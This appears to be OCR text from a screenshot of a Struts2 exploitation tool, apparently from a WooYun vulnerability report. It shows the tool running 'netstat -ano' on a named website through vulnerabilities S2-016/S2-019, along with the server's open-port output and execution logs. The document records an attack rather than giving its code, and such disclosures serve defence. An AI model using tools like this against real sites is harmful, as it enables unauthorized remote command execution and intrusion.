 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.my99trip.com 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1708
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1060
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1936
TCP 0.0.0.0:6051 0.0.0.0:0 LISTENING 95900
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 4300
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 4300
TCP 0.0.0.0:14993 0.0.0.0:0 LISTENING 1196
TCP 0.0.0.0:14994 0.0.0.0:0 LISTENING 1196
TCP 0.0.0.0:14995 0.0.0.0:0 LISTENING 1196
TCP 0.0.0.0:14996 0.0.0.0:0 LISTENING 1196
获取Web信息完毕......----2016/3/27 9:43:08
正在执行命令中，请稍等片刻........----2016/3/27 9:43:09
命令执行完毕........----2016/3/27 9:43:10
正在执行命令中，请稍等片刻........----2016/3/27 9:43:25
命令执行完毕........----2016/3/27 9:43:25
www.wooyun.org